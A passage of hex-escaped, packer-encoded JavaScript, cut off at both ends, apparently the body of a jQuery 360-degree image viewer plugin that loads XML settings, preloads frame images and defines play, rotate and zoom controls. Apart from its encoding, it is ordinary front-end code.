\x28\x29\x2D\x73\x2E\x51\x28\x29\x29\x2F\x32\x3A\x30\x7D\x29\x7D\x2C\x33\x41\x29\x7D\x2C\x28\x75\x2E\x31\x37\x7C\x7C\x75\x2E\x31\x6A\x29\x26\x26\x65\x28\x58\x29\x2E\x32\x4B\x28\x22\x32\x4C\x22\x2C\x75\x2E\x31\x42\x29\x2C\x76\x3D\x63\x28\x67\x2E\x31\x61\x2C\x70\x2E\x31\x61\x2C\x61\x2E\x31\x74\x2C\x75\x2C\x43\x29\x2C\x31\x56\x3D\x75\x2E\x31\x48\x7C\x7C\x75\x2E\x31\x77\x2A\x75\x2E\x31\x55\x2C\x75\x3D\x6F\x28\x75\x29\x2C\x6C\x2E\x31\x6D\x28\x73\x2C\x75\x2C\x64\x2C\x76\x2C\x31\x56\x29\x2C\x64\x3D\x53\x7D\x7D\x29\x7D\x34\x20\x6E\x28\x72\x2C\x74\x29\x7B\x38\x20\x69\x2C\x6F\x3D\x7B\x7D\x2C\x61\x3D\x5B\x5D\x2C\x6E\x3D\x5B\x5D\x2C\x73\x3D\x5B\x5D\x2C\x6C\x3D\x5B\x5D\x3B\x47\x22\x32\x77\x22\x3D\x3D\x32\x30\x20\x72\x3F\x28\x69\x3D\x31\x47\x20\x33\x57\x28\x22\x33\x59\x2E\x33\x5A\x22\x29\x2C\x69\x2E\x34\x35\x3D\x21\x31\x2C\x69\x2E\x34\x39\x28\x72\x29\x29\x3A\x69\x3D\x72\x2C\x65\x28\x69\x29\x2E\x31\x32\x28\x22\x32\x44\x22\x29\x2E\x31\x33\x28\x34\x28\x29\x7B\x65\x28\x62\x29\x2E\x31\x32\x28\x22\x34\x62\x22\x29\x2E\x31\x33\x28\x34\x28\x29\x7B\x38\x20\x72\x3D\x65\x28\x62\x29\x3B\x6F\x3D\x7B\x31\x50\x3A\x74\x7C\x7C\x72\x2E\x39\x28\x22\x32\x61\x22\x29\x2C\x31\x6C\x3A\x72\x2E\x39\x28\x22\x34\x65\x22\x29\x2C\x31\x55\x3A\x7E\x7E\x72\x2E\x39\x28\x22\x34\x66\x22\x29\x2C\x31\x77\x3A\x7E\x7E\x72\x2E\x39\x28\x22\x34\x68\x22\x29\x2C\x31\x4E\x3A\x7E\x7E\x72\x2E\x39\x28\x22\x34\x6B\x22\x29\x2C\x31\x4F\x3A\x7E\x7E\x72\x2E\x39\x28\x22\x34\x6C\x22\x29\x2C\x32\x62\x3A\x22\x31\x43\x22\x3D\x3D\x3D\x72\x2E\x39\x28\x22\x34\x6F\x22\x29\x2C\x31\x4D\x3A\x22\x31\x43\x22\x3D\x3D\x3D\x72\x2E\x39\x28\x22\x34\x76\x22\x29\x2C\x4D\x3A\x72\x2E\x39\x28\x22\x34\x78\x22\x29\x7C\x7C\x22\x2E\x34\x41\x22\x2C\x31\x49\x3A\x22\x31\x43\x22\x3D\x3D\x3D\x72\x2E\x39\x28\x22\x34\x48\x22\x29\x7D\x2C\x22\x34\x4A\x3A\x22\x3D\x3D\x3D\x58\x2E\x34\x4F\x2E\x34\x53\x26\x26\x28\x6F\x2E\x31\x49\x3D\x21\x31\x29\x2C\x72\x2E\x31\x32\x28\x22\x35\x30\x22\x29\x2E\x31\x33\x28\x34\x28\x29\x7B\x38\x20\x72\x3D\x65\x28\x62\x29\x3B\x6F\x2E\x44\x3D\x7E\x7E\x72\x2E\x39\x28\x22\x35\x32\x22\x29\x2C\x6F\x2E\x35\x35\x3D\x22\x31\x43\x22\x3D\x3D\x3D\x72\x2E\x39\x28\x22\x35\x36\x22\x29\x2C\x6F\x2E\x32\x63\x3D\x7E\x7E\x72\x2E\x39\x28\x22\x32\x52\x22\x29\x2C\x6F\x2E\x32\x53\x3D\x22\x32\x54\x22\x3D\x3D\x3D\x72\x2E\x39\x28\x22\x32\x55\x22\x29\x2C\x6F\x2E\x32\x64\x3D\x22\x31\x71\x22\x3D\x3D\x3D\x6F\x2E\x31\x6C\x3F\x21\x31\x3A\x72\x2E\x39\x28\x22\x32\x65\x22\x29\x26\x26\x22\x32\x58\x22\x3D\x3D\x3D\x72\x2E\x39\x28\x22\x32\x65\x22\x29\x2E\x54\x28\x29\x2C\x6F\x2E\x32\x64\x26\x26\x28\x6F\x2E\x32\x62\x3D\x21\x31\x29\x7D\x29\x2C\x72\x2E\x31\x32\x28\x22\x32\x59\x22\x29\x2E\x31\x33\x28\x34\x28\x29\x7B\x38\x20\x72\x3D\x65\x28\x62\x29\x3B\x6F\x2E\x32\x6C\x3D\x7E\x7E\x72\x2E\x39\x28\x22\x32\x5A\x22\x29\x7D\x29\x7D\x29\x2C\x65\x28\x62\x29\x2E\x31\x32\x28\x22\x33\x31\x22\x29\x2E\x31\x33\x28\x34\x28\x29\x7B\x6F\x2E\x33\x32\x3D\x7E\x7E\x65\x28\x62\x29\x2E\x39\x28\x22\x33\x33\x22\x29\x2C\x6F\x2E\x31\x48\x3D\x7E\x7E\x65\x28\x62\x29\x2E\x39\x28\x22\x33\x34\x22\x29\x2C\x6F\x2E\x31\x39\x3D\x21\x31\x2C\x65\x28\x62\x29\x2E\x31\x32\x28\x22\x32\x66\x22\x29\x2E\x31\x33\x28\x34\x28\x29\x7B\x38\x20\x72\x3D\x65\x28\x62\x29\x2C\x74\x3D\x7B\x33\x36\x3A\x7E\x7E\x72\x2E\x39\x28\x22\x32\x61\x22\x29\x2C\x33\x37\x3A\x72\x2E\x39\x28\x22\x33\x38\x22\x29\x2D\x31\x2C\x33\x39\x3A\x72\x2E\x39\x28\x22\x33\x61\x22\x29\x2D\x31\x2C\x33\x62\x3A\x72\x2E\x39\x28\x22\x33\x63\x22\x29\x2D\x31\x7D\x3B\x61\x2E\x31\x4A\x28\x74\x29\x2C\x74\x3D\x53\x2C\x6F\x2E\x31\x39\x3D\x21\x30\x7D\x29\x2C\x65\x28\x62\x29\x2E\x31\x32\x28\x22\x33\x64\x22\x29\x2E\x31\x33\x28\x34\x28\x29\x7B\x38\x20\x72\x2C\x74\x3D\x65\x28\x62\x29\x2C\x69\x3D\x7B\x33\x65\x3A\x7E\x7E\x74\x2E\x39\x28\x22\x33\x66\x22\x29\x2D\x31\x2C\x32\x67\x3A\x7E\x7E\x74\x2E\x39\x28\x22\x32\x66\x22\x29\x2C\x33\x68\x3A\x7E\x7E\x74\x2E\x39\x28\x22\x33\x69\x22\x29\x2C\x33\x6A\x3A\x7E\x7E\x74\x2E\x39\x28\x22\x33\x6B\x22\x29\x2C\x33\x6C\x3A\x7E\x7E\x74\x2E\x39\x28\x22\x33\x6D\x22\x29\x2C\x33\x6E\x3A\x7E\x7E\x74\x2E\x39\x28\x22\x33\x6F\x22\x29\x2C\x32\x68\x3A\x7E\x7E\x74\x2E\x39\x28\x22\x33\x71\x22\x29\x2C\x32\x69\x3A\x7E\x7E\x74\x2E\x39\x28\x22\x33\x73\x22\x29\x2C\x35\x67\x3A\x74\x2E\x32\x6A\x28\x29\x7D\x3B\x72\x3D\x69\x2E\x32\x67\x2B\x22\x4B\x22\x2B\x69\x2E\x32\x68\x2B\x22\x4B\x22\x2B\x69\x2E\x32\x69\x2C\x2D\x31\x3D\x3D\x65\x2E\x33\x76\x28\x72\x2C\x73\x29\x26\x26\x73\x2E\x31\x4A\x28\x72\x29\x2C\x6E\x2E\x31\x4A\x28\x69\x29\x7D\x29\x7D\x29\x7D\x29\x2C\x6C\x3D\x5B\x61\x2C\x73\x2C\x6E\x5D\x2C\x69\x3D\x53\x2C\x61\x3D\x53\x2C\x6E\x3D\x53\x2C\x73\x3D\x53\x2C\x5B\x6F\x2C\x6C\x5D\x7D\x34\x20\x73\x28\x29\x7B\x38\x20\x72\x2C\x74\x2C\x69\x2C\x6F\x3B\x69\x3D\x62\x2E\x50\x28\x29\x2C\x6F\x3D\x62\x2E\x51\x28\x29\x2C\x72\x3D\x65\x28\x58\x29\x2E\x50\x28\x29\x2C\x74\x3D\x65\x28\x58\x29\x2E\x51\x28\x29\x2C\x62\x2E\x31\x7A\x28\x7B\x22\x31\x67\x2D\x31\x66\x22\x3A\x72\x3E\x69\x3F\x28\x72\x2D\x69\x29\x2F\x32\x3A\x30\x2C\x22\x31\x67\x2D\x31\x65\x22\x3A\x74\x3E\x6F\x3F\x28\x74\x2D\x6F\x29\x2F\x32\x3A\x30\x7D\x29\x7D\x34\x20\x6C\x28\x72\x2C\x74\x2C\x69\x2C\x6F\x29\x7B\x38\x20\x61\x2C\x6E\x3B\x69\x2E\x31\x58\x3D\x3D\x3D\x6F\x3F\x28\x61\x3D\x31\x47\x20\x31\x6F\x2E\x32\x36\x2C\x61\x2E\x33\x78\x28\x62\x2C\x69\x2C\x72\x2C\x74\x29\x2C\x72\x2E\x31\x48\x3D\x53\x2C\x65\x28\x58\x29\x2E\x33\x79\x28\x22\x32\x4C\x22\x2C\x72\x2E\x31\x42\x29\x2C\x33\x7A\x20\x72\x2E\x31\x42\x2C\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3D\x61\x29\x3A\x28\x6E\x3D\x62\x2C\x32\x42\x28\x34\x28\x29\x7B\x6C\x2E\x31\x6D\x28\x6E\x2C\x72\x2C\x74\x2C\x69\x2C\x6F\x29\x7D\x2C\x33\x42\x29\x29\x7D\x34\x20\x63\x28\x72\x2C\x74\x2C\x69\x2C\x6F\x2C\x61\x29\x7B\x38\x20\x6E\x2C\x73\x2C\x6C\x3D\x6F\x2E\x31\x6C\x2C\x63\x3D\x5B\x5D\x2C\x75\x3D\x31\x2C\x68\x3D\x31\x2C\x6D\x3D\x22\x22\x2C\x64\x3D\x6F\x2E\x31\x48\x7C\x7C\x6F\x2E\x31\x77\x2A\x6F\x2E\x31\x55\x2C\x66\x3D\x61\x5B\x30\x5D\x2C\x79\x3D\x61\x5B\x31\x5D\x2C\x67\x3D\x30\x2C\x70\x3D\x6F\x2E\x55\x3B\x7A\x28\x73\x3D\x34\x28\x29\x7B\x47\x22\x31\x71\x22\x3D\x3D\x3D\x6C\x3F\x28\x74\x3D\x74\x2E\x4C\x28\x22\x25\x32\x35\x25\x22\x2C\x22\x4E\x22\x29\x2C\x22\x31\x38\x22\x3D\x3D\x3D\x70\x3F\x34\x28\x65\x2C\x72\x2C\x69\x29\x7B\x38\x20\x61\x2C\x6E\x3B\x47\x20\x6E\x3D\x74\x2E\x4C\x28\x22\x25\x31\x73\x25\x22\x2C\x69\x29\x2C\x61\x3D\x6E\x2E\x4C\x28\x22\x25\x52\x25\x22\x2C\x72\x29\x2C\x65\x2B\x28\x61\x2B\x6F\x2E\x4D\x29\x2E\x5A\x28\x29\x7D\x3A\x22\x31\x36\x22\x3D\x3D\x3D\x70\x3F\x34\x28\x65\x2C\x72\x2C\x69\x29\x7B\x38\x20\x61\x2C\x6E\x3B\x47\x20\x6E\x3D\x74\x2E\x4C\x28\x22\x25\x31\x73\x25\x22\x2C\x69\x29\x2C\x61\x3D\x6E\x2E\x4C\x28\x22\x25\x52\x25\x22\x2C\x72\x29\x2C\x65\x2B\x28\x61\x2B\x6F\x2E\x4D\x29\x2E\x54\x28\x29\x7D\x3A\x34\x28\x65\x2C\x72\x2C\x69\x29\x7B\x38\x20\x61\x2C\x6E\x3B\x47\x20\x6E\x3D\x74\x2E\x4C\x28\x22\x25\x31\x73\x25\x22\x2C\x69\x29\x2C\x61\x3D\x6E\x2E\x4C\x28\x22\x25\x52\x25\x22\x2C\x72\x29\x2C\x65\x2B\x61\x2B\x6F\x2E\x4D\x7D\x29\x3A\x22\x31\x38\x22\x3D\x3D\x3D\x70\x3F\x34\x28\x65\x2C\x72\x29\x7B\x38\x20\x69\x3D\x74\x2E\x4C\x28\x22\x25\x52\x25\x22\x2C\x72\x29\x3B\x47\x20\x65\x2B\x28\x69\x2B\x6F\x2E\x4D\x29\x2E\x5A\x28\x29\x7D\x3A\x22\x31\x36\x22\x3D\x3D\x3D\x70\x3F\x34\x28\x65\x2C\x72\x29\x7B\x38\x20\x69\x3D\x74\x2E\x4C\x28\x22\x25\x52\x25\x22\x2C\x72\x29\x3B\x47\x20\x65\x2B\x28\x69\x2B\x6F\x2E\x4D\x29\x2E\x54\x28\x29\x7D\x3A\x34\x28\x65\x2C\x72\x29\x7B\x38\x20\x69\x3D\x74\x2E\x4C\x28\x22\x25\x52\x25\x22\x2C\x72\x29\x3B\x47\x20\x65\x2B\x28\x69\x2B\x6F\x2E\x4D\x29\x7D\x7D\x28\x29\x2C\x63\x2E\x31\x58\x3D\x30\x2C\x22\x31\x38\x22\x3D\x3D\x3D\x70\x3F\x72\x3D\x72\x2E\x5A\x28\x29\x3A\x22\x31\x36\x22\x3D\x3D\x3D\x70\x26\x26\x28\x72\x3D\x72\x2E\x54\x28\x29\x29\x2C\x6F\x2E\x31\x50\x3D\x53\x3B\x64\x3E\x67\x3B\x67\x2B\x2B\x29\x6E\x3D\x31\x47\x20\x32\x4A\x28\x66\x2C\x79\x29\x2C\x6D\x3D\x68\x2B\x22\x22\x2C\x31\x3D\x3D\x3D\x6D\x2E\x33\x44\x26\x26\x69\x26\x26\x28\x6D\x3D\x22\x30\x22\x2B\x6D\x29\x2C\x34\x28\x72\x29\x7B\x65\x28\x6E\x29\x2E\x33\x45\x28\x34\x28\x29\x7B\x63\x2E\x31\x58\x2B\x2B\x2C\x63\x5B\x72\x5D\x3D\x62\x2C\x6E\x3D\x53\x7D\x29\x7D\x28\x67\x29\x2C\x6E\x2E\x32\x78\x3D\x73\x28\x72\x2C\x6D\x2C\x75\x29\x2C\x22\x31\x71\x22\x3D\x3D\x3D\x6C\x26\x26\x68\x3E\x3D\x6F\x2E\x31\x77\x3F\x28\x68\x3D\x31\x2C\x75\x2B\x2B\x29\x3A\x68\x2B\x2B\x2C\x6E\x3D\x53\x3B\x47\x20\x63\x7D\x38\x20\x75\x3D\x7B\x32\x6E\x3A\x34\x28\x72\x2C\x74\x29\x7B\x38\x20\x69\x3D\x7B\x31\x78\x3A\x22\x2E\x2F\x22\x2C\x31\x75\x3A\x22\x2E\x2F\x31\x5A\x2F\x22\x2C\x6A\x3A\x22\x2E\x2F\x33\x47\x2F\x31\x5A\x2F\x22\x2C\x31\x57\x3A\x22\x22\x2C\x31\x51\x3A\x30\x2C\x31\x74\x3A\x21\x30\x2C\x32\x6D\x3A\x22\x22\x2C\x32\x6B\x3A\x22\x22\x2C\x55\x3A\x22\x32\x6F\x22\x2C\x31\x37\x3A\x21\x31\x2C\x31\x6A\x3A\x21\x30\x2C\x31\x76\x3A\x21\x31\x2C\x31\x52\x3A\x21\x31\x2C\x6B\x3A\x21\x31\x2C\x31\x53\x3A\x22\x32\x6F\x22\x7D\x3B\x47\x20\x62\x2E\x31\x33\x28\x34\x28\x6F\x29\x7B\x38\x20\x6E\x2C\x6C\x3D\x65\x28\x62\x29\x2C\x63\x3D\x65\x2E\x33\x49\x28\x69\x2C\x72\x29\x2C\x75\x3D\x33\x4A\x2E\x33\x4B\x28\x22\x33\x4C\x22\x29\x3B\x65\x2E\x31\x46\x28\x63\x2E\x31\x78\x29\x26\x26\x28\x63\x2E\x31\x78\x3D\x63\x2E\x31\x78\x5B\x6F\x5D\x29\x2C\x65\x2E\x31\x46\x28\x63\x2E\x31\x75\x29\x26\x26\x28\x63\x2E\x31\x75\x3D\x63\x2E\x31\x75\x5B\x6F\x5D\x29\x2C\x65\x2E\x31\x46\x28\x63\x2E\x6A\x29\x26\x26\x28\x63\x2E\x6A\x3D\x63\x2E\x6A\x5B\x6F\x5D\x29\x2C\x65\x2E\x32\x71\x2E\x33\x4F\x26\x26\x65\x2E\x32\x71\x2E\x33\x50\x3C\x37\x26\x26\x28\x63\x2E\x31\x37\x3D\x21\x31\x29\x2C\x63\x2E\x31\x37\x3F\x6C\x2E\x31\x7A\x28\x7B\x50\x3A\x22\x57\x25\x22\x2C\x51\x3A\x22\x57\x25\x22\x2C\x33\x52\x3A\x22\x33\x53\x22\x2C\x31\x66\x3A\x22\x31\x41\x22\x2C\x31\x65\x3A\x22\x31\x41\x22\x2C\x22\x31\x67\x2D\x31\x66\x22\x3A\x22\x31\x41\x22\x2C\x22\x31\x67\x2D\x31\x65\x22\x3A\x22\x31\x41\x22\x7D\x29\x3A\x63\x2E\x31\x6A\x26\x26\x73\x2E\x31\x6D\x28\x6C\x29\x2C\x74\x26\x26\x28\x62\x2E\x33\x55\x3D\x65\x2E\x31\x46\x28\x74\x29\x26\x26\x74\x5B\x6F\x5D\x3F\x74\x5B\x6F\x5D\x3A\x74\x29\x2C\x6C\x2E\x33\x56\x28\x22\x32\x74\x22\x29\x7C\x7C\x6C\x2E\x33\x58\x28\x22\x32\x74\x22\x29\x2C\x6E\x3D\x22\x31\x38\x22\x3D\x3D\x3D\x63\x2E\x55\x3F\x28\x63\x2E\x6A\x2B\x22\x32\x31\x2E\x32\x32\x22\x29\x2E\x5A\x28\x29\x3A\x22\x31\x36\x22\x3D\x3D\x3D\x63\x2E\x55\x3F\x28\x63\x2E\x6A\x2B\x22\x32\x31\x2E\x32\x32\x22\x29\x2E\x54\x28\x29\x3A\x63\x2E\x6A\x2B\x22\x32\x31\x2E\x32\x32\x22\x2C\x75\x2E\x32\x41\x3D\x22\x34\x30\x22\x2C\x75\x2E\x31\x72\x2E\x34\x31\x3D\x22\x32\x76\x28\x22\x2B\x6E\x2B\x22\x29\x22\x2C\x6C\x2E\x32\x79\x28\x75\x29\x2E\x39\x28\x22\x34\x32\x22\x2C\x22\x47\x20\x34\x33\x3B\x22\x29\x2C\x61\x2E\x31\x6D\x28\x6C\x2C\x63\x29\x7D\x29\x7D\x2C\x34\x34\x3A\x34\x28\x29\x7B\x7A\x28\x38\x20\x65\x20\x42\x20\x33\x29\x33\x5B\x65\x5D\x2E\x6B\x3D\x33\x5B\x65\x5D\x2E\x6B\x3F\x21\x31\x3A\x21\x30\x7D\x2C\x34\x36\x3A\x34\x28\x29\x7B\x7A\x28\x38\x20\x65\x20\x42\x20\x33\x29\x33\x5B\x65\x5D\x2E\x6B\x3D\x21\x30\x7D\x2C\x34\x37\x3A\x34\x28\x29\x7B\x7A\x28\x38\x20\x65\x20\x42\x20\x33\x29\x33\x5B\x65\x5D\x2E\x6B\x3D\x21\x31\x7D\x2C\x34\x38\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x21\x33\x5B\x72\x5D\x2E\x46\x26\x26\x33\x5B\x72\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x33\x5B\x72\x5D\x2E\x32\x43\x28\x33\x5B\x72\x5D\x2E\x6A\x29\x3B\x4A\x21\x65\x2E\x46\x26\x26\x65\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x65\x2E\x32\x43\x28\x65\x2E\x6A\x29\x7D\x2C\x34\x67\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x21\x33\x5B\x72\x5D\x2E\x46\x26\x26\x33\x5B\x72\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x33\x5B\x72\x5D\x2E\x32\x45\x28\x33\x5B\x72\x5D\x2E\x6A\x29\x3B\x4A\x21\x65\x2E\x46\x26\x26\x65\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x65\x2E\x32\x45\x28\x65\x2E\x6A\x29\x7D\x2C\x34\x69\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x32\x21\x3D\x33\x5B\x72\x5D\x2E\x44\x26\x26\x33\x5B\x72\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x28\x21\x34\x28\x65\x29\x7B\x33\x5B\x65\x5D\x2E\x56\x3D\x31\x34\x28\x34\x28\x29\x7B\x33\x5B\x65\x5D\x2E\x31\x35\x28\x31\x31\x2C\x30\x2C\x22\x4F\x22\x29\x7D\x2C\x57\x29\x7D\x28\x72\x29\x2C\x33\x5B\x72\x5D\x2E\x59\x3D\x21\x30\x29\x3B\x4A\x20\x32\x21\x3D\x65\x2E\x44\x26\x26\x65\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x28\x65\x2E\x56\x3D\x31\x34\x28\x34\x28\x29\x7B\x65\x2E\x31\x35\x28\x31\x31\x2C\x30\x2C\x22\x4F\x22\x29\x7D\x2C\x57\x29\x2C\x65\x2E\x59\x3D\x21\x30\x29\x7D\x2C\x34\x70\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x32\x21\x3D\x33\x5B\x72\x5D\x2E\x44\x26\x26\x33\x5B\x72\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x28\x21\x34\x28\x65\x29\x7B\x33\x5B\x65\x5D\x2E\x56\x3D\x31\x34\x28\x34\x28\x29\x7B\x33\x5B\x65\x5D\x2E\x31\x35\x28\x2D\x31\x31\x2C\x30\x2C\x22\x4F\x22\x29\x7D\x2C\x57\x29\x7D\x28\x72\x29\x2C\x33\x5B\x72\x5D\x2E\x59\x3D\x21\x30\x29\x3B\x4A\x20\x32\x21\x3D\x65\x2E\x44\x26\x26\x65\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x28\x65\x2E\x56\x3D\x31\x34\x28\x34\x28\x29\x7B\x65\x2E\x31\x35\x28\x2D\x31\x31\x2C\x30\x2C\x22\x4F\x22\x29\x7D\x2C\x57\x29\x2C\x65\x2E\x59\x3D\x21\x30\x29\x7D\x2C\x34\x71\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x32\x21\x3D\x33\x5B\x72\x5D\x2E\x44\x26\x26\x33\x5B\x72\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x28\x21\x34\x28\x65\x29\x7B\x33\x5B\x65\x5D\x2E\x56\x3D\x31\x34\x28\x34\x28\x29\x7B\x33\x5B\x65\x5D\x2E\x31\x35\x28\x30\x2C\x2D\x31\x31\x2C\x22\x4F\x22\x29\x7D\x2C\x57\x29\x7D\x28\x72\x29\x2C\x33\x5B\x72\x5D\x2E\x59\x3D\x21\x30\x29\x3B\x4A\x20\x32\x21\x3D\x65\x2E\x44\x26\x26\x65\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x28\x65\x2E\x56\x3D\x31\x34\x28\x34\x28\x29\x7B\x65\x2E\x31\x35\x28\x30\x2C\x2D\x31\x31\x2C\x22\x4F\x22\x29\x7D\x2C\x57\x29\x2C\x65\x2E\x59\x3D\x21\x30\x29\x7D\x2C\x34\x72\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x32\x21\x3D\x33\x5B\x72\x5D\x2E\x44\x26\x26\x33\x5B\x72\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x28\x21\x34\x28\x65\x29\x7B\x33\x5B\x65\x5D\x2E\x56\x3D\x31\x34\x28\x34\x28\x29\x7B\x33\x5B\x65\x5D\x2E\x31\x35\x28\x30\x2C\x31\x31\x2C\x22\x4F\x22\x29\x7D\x2C\x57\x29\x7D\x28\x72\x29\x2C\x33\x5B\x72\x5D\x2E\x59\x3D\x21\x30\x29\x3B\x4A\x20\x32\x21\x3D\x65\x2E\x44\x26\x26\x65\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x28\x65\x2E\x56\x3D\x31\x34\x28\x34\x28\x29\x7B\x65\x2E\x31\x35\x28\x30\x2C\x31\x31\x2C\x22\x4F\x22\x29\x7D\x2C\x57\x29\x2C\x65\x2E\x59\x3D\x21\x30\x29\x7D\x2C\x34\x73\x3A\x34\x28\x29\x7B\x7A\x28\x38\x20\x65\x20\x42\x20\x33\x29\x32\x21\x3D\x33\x5B\x65\x5D\x2E\x44\x26\x26\x33\x5B\x65\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x28\x33\x5B\x65\x5D\x2E\x59\x3D\x21\x31\x2C\x33\x5B\x65\x5D\x2E\x56\x26\x26\x34\x74\x28\x33\x5B\x65\x5D\x2E\x56\x29\x29\x7D\x2C\x34\x75\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x33\x5B\x72\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x32\x3D\x3D\x3D\x33\x5B\x72\x5D\x2E\x44\x26\x26\x21\x33\x5B\x72\x5D\x2E\x46\x26\x26\x28\x33\x5B\x72\x5D\x2E\x24\x32\x48\x2E\x71\x28\x22\x3A\x78\x22\x29\x3F\x33\x5B\x72\x5D\x2E\x31\x70\x28\x29\x3A\x33\x5B\x72\x5D\x2E\x31\x79\x28\x29\x29\x3B\x4A\x20\x32\x3D\x3D\x3D\x65\x2E\x44\x26\x26\x65\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x32\x3D\x3D\x3D\x65\x2E\x44\x26\x26\x21\x65\x2E\x46\x26\x26\x28\x65\x2E\x24\x32\x48\x2E\x71\x28\x22\x3A\x78\x22\x29\x3F\x65\x2E\x31\x70\x28\x29\x3A\x65\x2E\x31\x79\x28\x29\x29\x7D\x2C\x31\x70\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x33\x5B\x72\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x32\x3D\x3D\x3D\x33\x5B\x72\x5D\x2E\x44\x26\x26\x21\x33\x5B\x72\x5D\x2E\x46\x26\x26\x33\x5B\x72\x5D\x2E\x31\x70\x28\x29\x3B\x4A\x20\x65\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x32\x3D\x3D\x3D\x65\x2E\x44\x26\x26\x21\x65\x2E\x46\x26\x26\x65\x2E\x31\x70\x28\x29\x7D\x2C\x31\x79\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x33\x5B\x72\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x32\x3D\x3D\x3D\x33\x5B\x72\x5D\x2E\x44\x26\x26\x21\x33\x5B\x72\x5D\x2E\x46\x26\x26\x33\x5B\x72\x5D\x2E\x31\x79\x28\x29\x3B\x4A\x20\x65\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x32\x3D\x3D\x3D\x65\x2E\x44\x26\x26\x21\x65\x2E\x46\x26\x26\x65\x2E\x31\x79\x28\x29\x7D\x2C\x34\x79\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x33\x5B\x72\x5D\x2E\x24\x31\x63\x2E\x31\x64\x28\x22\x31\x6B\x22\x2C\x22\x4F\x22\x29\x3B\x4A\x20\x65\x2E\x24\x31\x63\x2E\x31\x64\x28\x22\x31\x6B\x22\x2C\x22\x4F\x22\x29\x7D\x2C\x34\x43\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x33\x5B\x72\x5D\x2E\x31\x4B\x7C\x7C\x33\x5B\x72\x5D\x2E\x24\x31\x63\x2E\x31\x64\x28\x22\x31\x6B\x22\x2C\x22\x4F\x22\x29\x3B\x4A\x20\x65\x2E\x31\x4B\x7C\x7C\x65\x2E\x24\x31\x63\x2E\x31\x64\x28\x22\x31\x6B\x22\x2C\x22\x4F\x22\x29\x7D\x2C\x34\x45\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x33\x5B\x72\x5D\x2E\x31\x4B\x26\x26\x33\x5B\x72\x5D\x2E\x24\x31\x63\x2E\x31\x64\x28\x22\x31\x6B\x22\x2C\x22\x4F\x22\x29\x3B\